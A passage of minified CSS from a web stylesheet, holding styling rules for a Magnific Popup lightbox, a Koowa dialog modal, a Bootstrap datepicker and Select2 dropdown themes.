white;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}.mfp-iframe-holder .mfp-close{top:-40px}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444444}.mfp-figure{line-height:0}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;padding-right:36px}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-wrap .mfp-container{min-height:420px}.mfp-wrap .mfp-container.mfp-inline-holder{padding-top:40px;padding-bottom:40px}.mfp-wrap .mfp-container.mfp-inline-holder .mfp-content{max-width:1200px;margin:0 auto}.mfp-wrap .mfp-container .mfp-inline{display:block;width:auto;height:auto;padding:15px}.mfp-wrap .mfp-container .mfp-close{margin:0;padding:0;color:white;right:0;text-align:center;width:40px;height:40px;line-height:40px;top:-40px;font-size:24px;right:-14px}.mfp-wrap .mfp-container .mfp-close:hover{border:none;background:transparent;margin:0;padding:0;color:white}.mfp-wrap .mfp-container.mfp-image-holder .mfp-close{top:0}.mfp-wrap .mfp-container .mfp-iframe-scaler .mfp-iframe,.mfp-wrap .mfp-container .mfp-inline{background:white;box-shadow:0 0 8px rgba(0,0,0,0.6)}.koowa_dialog_modal .mfp-content{max-height:100%;min-height:100%;height:100%}.koowa_dialog_modal .mfp-content .mfp-iframe-scaler{padding:0;margin:0;height:100%}.koowa_dialog_modal .mfp-content .mfp-iframe-scaler .mfp-iframe{position:relative}@media screen and (min-width: 712px){.koowa_dialog_modal .mfp-content{min-height:0;max-width:1200px !important;max-height:800px !important}.koowa_dialog_modal .mfp-content .mfp-iframe-scaler{height:100%;max-height:100% !important}.koowa_dialog_modal .mfp-content .mfp-iframe-scaler iframe{height:100%;max-height:100% !important}}.datepicker{direction:ltr}.datepicker.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker.datepicker-dropdown{position:absolute;top:0;left:0;z-index:1000;padding:5px;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #e0e0e0;border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.datepicker.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-top:0;border-bottom-color:rgba(0,0,0,0.2);position:absolute}.datepicker.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;border-top:0;position:absolute}.datepicker.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker.datepicker-dropdown.datepicker-orient-top:before{top:-7px}.datepicker.datepicker-dropdown.datepicker-orient-top:after{top:-6px}.datepicker.datepicker-dropdown.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker.datepicker-dropdown.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid white}.datepicker>div{display:none}.datepicker.days div.datepicker-days{display:block}.datepicker.months div.datepicker-months{display:block}.datepicker.years div.datepicker-years{display:block}.datepicker table{margin:0;user-select:none;background:transparent;border:none}.datepicker tr{background:transparent;border:none}.datepicker tr:nth-child(n){background:transparent;border:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;border:none;border-radius:4px;background:transparent;padding:4px 8px}.datepicker td:nth-child(n),.datepicker th:nth-child(n){background:transparent;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.old,.datepicker table tr td.new{color:#343434}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#343434;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today:hover,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover{background:#ffdb99;color:#000}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range:hover,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover{background:#f6c977;border-radius:0}.datepicker table tr td.selected,.datepicker table tr td.selected:hover,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#4d4d4d}.datepicker table tr td.active,.datepicker table tr td.active:hover,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#3071a9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;border-radius:4px}.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#343434;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#3071a9}.datepicker table tr td span.old,.datepicker table tr td span.new{color:#343434}.datepicker th.datepicker-switch{width:145px}.datepicker thead tr:first-child th,.datepicker tfoot tr th{cursor:pointer}.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .cw{font-size:11px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-append.date .add-on i,.input-prepend.date .add-on i{display:block;cursor:pointer;width:16px;height:16px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:20px;padding:4px 5px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 white;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}/*! Select2 Bootstrap Theme v0.1.0-beta.9 | MIT License | github.com/select2/select2-bootstrap-theme */.select2-container--bootstrap{display:block}.select2-container--bootstrap .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px;outline:0}.select2-container--bootstrap .select2-selection.form-control{border-radius:4px}.select2-container--bootstrap .select2-search--dropdown .select2-search__field{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px}.select2-container--bootstrap .select2-search__field{outline:0}.select2-container--bootstrap .select2-search__field::-webkit-input-placeholder{color:#999}.select2-container--bootstrap .select2-search__field:-moz-placeholder{color:#999}.select2-container--bootstrap .select2-search__field::-moz-placeholder{color:#999;opacity:1}.select2-container--bootstrap .select2-search__field:-ms-input-placeholder{color:#999}.select2-container--bootstrap .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option[role=group]{padding:0}.select2-container--bootstrap .select2-results__option[aria-disabled=true]{color:#777;cursor:not-allowed}.select2-container--bootstrap .select2-results__option[aria-selected=true]{background-color:#f5f5f5;color:#262626}.select2-container--bootstrap .select2-results__option--highlighted[aria-selected]{background-color:#337ab7;color:#fff}.select2-container--bootstrap .select2-results__option .select2-results__option{padding:6px 12px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option{margin-left:-12px;padding-left:24px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-24px;padding-left:36px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-36px;padding-left:48px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-48px;padding-left:60px}.select2-container--bootstrap .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-60px;padding-left:72px}.select2-container--bootstrap .select2-results__group{color:#777;display:block;padding:6px 12px;font-size:12px;line-height:1.428571429;white-space:nowrap}.select2-container--bootstrap.select2-container--focus .select2-selection,.select2-container--bootstrap.select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s 180ms cubic-bezier(0.2, 0.57, 0.44, 0.83);-webkit-backface-visibility:hidden;border-color:#66afe9}.select2-container--bootstrap.select2-container--open .select2-selection .select2-selection__arrow b{border-color:transparent transparent #999 transparent;border-width:0 4px 4px 4px}.select2-container--bootstrap.select2-container--open.select2-container--below .select2-selection{border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-color:transparent}.select2-container--bootstrap.select2-container--open.select2-container--above .select2-selection{border-top-right-radius:0;border-top-left-radius:0;border-top-color:transparent}.select2-container--bootstrap .select2-selection__clear{color:#999;cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--bootstrap .select2-selection__clear:hover{color:#333}.select2-container--bootstrap.select2-container--disabled .select2-selection{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none}.select2-container--bootstrap.select2-container--disabled .select2-selection,.select2-container--bootstrap.select2-container--disabled .select2-search__field{cursor:not-allowed}.select2-container--bootstrap.select2-container--disabled .select2-selection,.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice{background-color:#eee}.select2-container--bootstrap.select2-container--disabled .select2-selection__clear,.select2-container--bootstrap.select2-container--disabled .select2-selection--multiple .select2-selection__choice__remove{display:none}.select2-container--bootstrap .select2-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);border-color:#66afe9;overflow-x:hidden;margin-top:-1px}.select2-container--bootstrap .select2-dropdown--above{-webkit-box-shadow:0px -6px 12px rgba(0,0,0,0.175);box-shadow:0px -6px 12px rgba(0,0,0,0.175);margin-top:1px}.select2-container--bootstrap .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--bootstrap .select2-selection--single{height:34px;line-height:1.428571429;padding:6px 24px 6px 12px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow{position:absolute;bottom:0;right:12px;top:0;width:4px}.select2-container--bootstrap .select2-selection--single .select2-selection__arrow b{border-color:#999 transparent transparent transparent;border-style:solid;border-width:4px 4px 0 4px;height:0;left:0;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--bootstrap .select2-selection--single .select2-selection__rendered{color:#555;padding:0}.select2-container--bootstrap .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--bootstrap .select2-selection--multiple{min-height:34px;padding:0;height:auto}.select2-container--bootstrap .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;display:block;line-height:1.428571429;list-style:none;margin:0;overflow:hidden;padding:0;width:100%;text-overflow:ellipsis;white-space:nowrap}.select2-container--bootstrap .select2-selection--multiple .select2-selection__placeholder{color:#999;float:left;margin-top:5px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice{color:#555;background:#fff;border:1px solid #ccc;border-radius:4px;cursor:default;float:left;margin:5px 0 0 6px;padding:0 6px}.select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field{background:transparent;padding:0 12px;height:32px;line-height:1.428571429;margin-top:0;min-width:5em}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:3px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--bootstrap .select2-selection--multiple .select2-selection__clear{margin-top:6px}.select2-container--bootstrap .select2-selection--single.input-sm,.input-group-sm .select2-container--bootstrap .select2-selection--single,.form-group-sm .select2-container--bootstrap .select2-selection--single{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 22px 5px 10px}.select2-container--bootstrap .select2-selection--single.input-sm .select2-selection__arrow b,.input-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.form-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b{margin-left:-5px}.select2-container--bootstrap .select2-selection--multiple.input-sm,.input-group-sm .select2-container--bootstrap .select2-selection--multiple,.form-group-sm .select2-container--bootstrap .select2-selection--multiple{min-height:30px;border-radius:3px}.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__choice,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice{font-size:12px;line-height:1.5;margin:4px 0 0 5px;padding:0 5px}.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-search--inline .select2-search__field,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field{padding:0 10px;font-size:12px;height:28px;line-height:1.5}.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__clear,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear{margin-top:5px}.select2-container--bootstrap .select2-selection--single.input-lg,.input-group-lg .select2-container--bootstrap .select2-selection--single,.form-group-lg .select2-container--bootstrap .select2-selection--single{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 31px 10px 16px}.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow{width:5px}.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow b,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b{border-width:5px 5px 0 5px;margin-left:-5px;margin-left:-10px;margin-top:-2.5px}.select2-container--bootstrap .select2-selection--multiple.input-lg,.input-group-lg .select2-container--bootstrap .select2-selection--multiple,.form-group-lg .select2-container--bootstrap .select2-selection--multiple{min-height:46px;border-radius:6px}.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__choice,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice{font-size:18px;line-height:1.3333333;border-radius:4px;margin:9px 0 0 8px;padding:0 10px}.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-search--inline .select2-search__field,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field{padding:0 16px;font-size:18px;height:44px;line-height:1.3333333}.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__clear,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear{margin-top:10px}.select2-container--bootstrap .select2-selection.input-lg.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #999 transparent;border-width:0 5px 5px 5px}.input-group-lg .select2-container--bootstrap .select2-selection.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #999 transparent;border-width:0 5px 5px 